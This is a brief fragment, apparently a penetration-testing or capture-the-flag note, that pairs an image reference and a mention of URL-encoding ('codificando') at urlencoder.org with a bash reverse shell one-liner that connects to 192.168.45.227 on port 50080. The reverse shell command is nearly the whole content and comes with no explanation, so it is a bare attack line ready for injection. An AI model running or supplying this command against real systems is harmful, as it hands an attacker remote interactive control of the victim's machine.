 urlencoder.org codificando bash -i >& /dev/tcp/192.168.45.227/50080 0>&1
